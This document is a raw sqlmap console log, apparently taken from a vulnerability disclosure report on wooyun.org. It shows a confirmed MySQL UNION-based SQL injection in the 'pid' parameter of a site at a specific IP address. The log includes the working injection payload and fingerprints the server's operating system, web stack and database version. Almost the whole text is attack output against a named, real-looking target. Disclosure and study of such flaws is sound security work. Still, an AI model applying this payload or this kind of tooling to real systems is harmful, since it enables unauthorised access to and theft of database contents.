 [14:06:40] [INFO] GET parameter 'pid' is 'MySQL UNION query (NULL) - 1 to 10 col
umns' injectable
GET parameter 'pid' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 79 HTTP(s) requ
ests:
---
Place: GET
Parameter: pid
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: pid=2 UNION ALL SELECT CONCAT(CHAR(58,105,104,116,58),CHAR(109,81,8
2,101,98,77,118,117,105,97),CHAR(58,114,119,122,58)), NULL, NULL#
---
[14:06:42] [INFO] testing MySQL
[14:06:42] [INFO] confirming MySQL
[14:06:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.0
[14:06:43] [INFO] Fetched data logged to text files under 'C:\Python27\SQLMap\ou
tput\210.38.57.21'
www.wooyun.org